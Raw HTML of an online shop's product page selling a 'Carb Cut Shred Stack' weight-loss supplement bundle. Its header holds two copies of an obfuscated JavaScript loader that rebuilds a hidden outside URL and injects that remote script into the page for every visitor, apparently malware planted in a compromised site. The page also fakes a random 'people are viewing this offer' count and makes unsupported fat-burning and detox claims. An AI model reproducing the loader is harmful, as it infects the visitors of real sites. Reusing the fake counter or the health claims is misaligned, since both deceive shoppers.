		<img src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/images/wood-logo-dark.svg" alt="Glory Home Finds" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://gloryhomefinds.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
										<span
    class="wd-cart-number wd-tools-count">0    <span>items</span></span>
					</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
			<span
    class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
		</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primary-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gloryhomefinds.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7775" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7775 status-publish first instock product_cat-health-care has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg"><img width="700" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg" class="wp-post-image wp-post-image" alt="" title="ww1" data-caption="" data-src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg" data-large_image="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1.jpg 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww1-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3.jpg"><img width="700" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3.jpg" class="" alt="" title="ww3" data-caption="" data-src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3.jpg" data-large_image="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3.jpg 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww3-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6.jpg"><img width="700" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6.jpg" class="" alt="" title="ww6" data-caption="" data-src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6.jpg" data-large_image="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6.jpg 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww6-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5.jpg"><img width="700" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5.jpg" class="" alt="" title="ww5" data-caption="" data-src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5.jpg" data-large_image="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5.jpg 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww5-150x171.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4.jpg"><img width="700" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4.jpg" class="" alt="" title="ww4" data-caption="" data-src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4.jpg" data-large_image="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4.jpg 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww4-150x171.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2.jpg"><img width="700" height="800" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2.jpg" class="" alt="" title="ww2" data-caption="" data-src="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2.jpg" data-large_image="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2.jpg 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/ww2-150x171.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>

		<div class="product-additional-galleries">
    <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow"
        class="woodmart-show-product-gallery"><span>Click to enlarge</span></a>
</div>
</div>
	</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://gloryhomefinds.com" class="breadcrumb-link">
    Home</a>
<a href="https://gloryhomefinds.com/product-category/health-care/" class="breadcrumb-link breadcrumb-link-last">
    Health Care</a>
<span class="breadcrumb-last">
    CARB CUT SHRED STACK</span>

</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://gloryhomefinds.com/product/women-and-men-daily-probiotic-supplement-for-digestive-health/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://gloryhomefinds.com/product/women-and-men-daily-probiotic-supplement-for-digestive-health/" class="wd-product-nav-thumb">
					<img width="430" height="491" src="https://gloryhomefinds.com/wp-content/uploads/2023/04/81RVA4audKL-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/04/81RVA4audKL-430x491.jpg 430w, https://gloryhomefinds.com/wp-content/uploads/2023/04/81RVA4audKL-263x300.jpg 263w, https://gloryhomefinds.com/wp-content/uploads/2023/04/81RVA4audKL-150x171.jpg 150w, https://gloryhomefinds.com/wp-content/uploads/2023/04/81RVA4audKL.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://gloryhomefinds.com/product/women-and-men-daily-probiotic-supplement-for-digestive-health/" class="wd-entities-title">
						Women and Men - Daily Probiotic Supplement for Digestive Health					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.95</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://gloryhomefinds.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://gloryhomefinds.com/product/inno-glow/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://gloryhomefinds.com/product/inno-glow/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x-700x700.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/TropFront_sticker_f792dfd7-6d95-4905-a8c4-4f62fb4ee1fd_1024x1024@2x.webp 1440w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://gloryhomefinds.com/product/inno-glow/" class="wd-entities-title">
						Inno Glow Fat-Burning Multi-Collagen Complex					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.95</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	CARB CUT SHRED STACK
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="tagline">Carb Cut Complete &#8211; Inno Shred &#8211; Night Shred &#8211; Inno Cleanse &#8211; Volcarn 2000</div>
<p>&nbsp;</p>
</div>
<div class="wd-before-add-to-cart">
        <ul>
 	<li>Free Shipping</li>
 	<li>30 Days Money Back Guarantee</li>
</ul>    </div>

	
	<form class="cart" action="https://gloryhomefinds.com/product/carb-cut-shred-stack/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_694524abaa860">CARB CUT SHRED STACK quantity</label>
		<input
			type="number"
			id="quantity_694524abaa860"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="7775" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	

<div class="wd-after-add-to-cart">
        &nbsp;
<div class="wd-after-add-to-cart">
<p style="text-align: inherit!important"><img class="gf_image" title="" src="https://ucarecdn.com/4dab6720-9818-41c7-803a-9b58e55c1d60/ezgif.com-gif-maker%20_1_.gif" alt="" width="25" height="25" data-gemlang="en" data-width="17px" data-height="auto" /><span id="output"></span></p>
<script>
    jQuery(document).ready(function($) {
        function getRandomInt() {
            return Math.floor(Math.random() * (500 - 50 + 1)) + 50 + " people are viewing this offer";
        }
        $("#output").html(getRandomInt());
    });
    </script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

</div>
<div class="wd-after-add-to-cart"><img src="https://gloryhomefinds.com/wp-content/uploads/2023/02/secure-checkout.png" width="400" /></div>    </div>


<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://gloryhomefinds.com/product-category/health-care/" rel="tag">Health Care</a></span>	
				
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1673862536356 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-63c51d847e948"><div class="wpb_column vc_column_container vc_col-sm-6 wd-rs-63ca173f4dd5f"><div class="vc_column-inner vc_custom_1674188613954"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element text-larger" >
		<div class="wpb_wrapper">
			<div id="wd-63c62ac9031e5" class="title-wrapper wd-wpb set-mb-s reset-last-child wd-rs-63c62ac9031e5 wd-title-color-primary wd-title-style-underlined text-left vc_custom_1673931471837 wd-underline-colored">
<div class="liner-continer">
<h3 style="text-align: center;">INCINERATE STUBBORN FAT AND HELP REDUCE THE ABSORPTION OF CALORIE-HEAVY CARBS*</h3>
<p style="text-align: center;">Torch stubborn body fat, ignite your metabolism and help reduce the absorption of calorie-heavy carbs with the Carb Shred Stack!</p>
<p style="text-align: center;">The Carb Shred Stack targets stubborn fat from 3 different angles to amplify fat-burning while improving physical performance. Stacked with 5 cutting-edge products to help you maximize fat burn around the clock, it also helps delay absorption of carbs, reduce cravings and give your body a deep gentle detox.*</p>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 wd-rs-63ca174800718"><div class="vc_column-inner vc_custom_1674188622521"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="aligncenter wp-image-7783 size-large" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-800x800.webp" alt="" width="800" height="800" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred-700x700.webp 700w, https://gloryhomefinds.com/wp-content/uploads/2023/05/Simeon-and-Girl-Thermoshred.webp 1080w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683026652501 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-6450f2d04e524"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light wd-rs-644f721ebe7f5"><div class="vc_column-inner vc_custom_1682928182615"><div class="wpb_wrapper">
		<div id="wd-6450f6faa31e3" class="wd-tabs wd-wpb wd-rs-6450f6faa31e3 tabs-design-alt vc_custom_1683027716773">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper color-scheme-light">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default font-primary wd-fontsize-s wd-font-weight-600">
													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										OVERVIEW									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
																		<span class="nav-link-text wd-tabs-title">
										OVERVIEW									</span>
								</a>
							</li>

						
					</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
				
		<div class="wd-tab-content">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6450e1d9c8f2b" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6450e1d9c8f2b wd-title-color-default wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >CARB CUT COMPLETE</h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4>Helps Reduce Absorption of Carbs*</h4>
<p style="text-align: left;">"Carb Cut Complete helps reduce the absorption of carbs to ignite your metabolism and help shift your body into fat-burning mode! Help delay absorption of heavy carbs that are weighing you down for optimal weight loss and clean, long-lasting energy."</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1440" height="1440" src="https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1.webp" class="vc_single_image-img attachment-full" alt="" title="carbcut3-front1" srcset="https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1.webp 1440w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-300x300.webp 300w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-800x800.webp 800w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-150x150.webp 150w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-768x768.webp 768w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-860x860.webp 860w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-430x430.webp 430w, https://gloryhomefinds.com/wp-content/uploads/2023/05/carbcut3-front1-700x700.webp 700w" sizes="auto, (max-width: 1440px) 100vw, 1440px" /></div>
		</figure>
	</div>
</div></div></div></div>					</div>

		
		<div class="wd-tab-content">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1683026391980{background-color: #ff3946 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1683026391980 vc_row-has-fill wd-rs-6450f1c9105e3"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
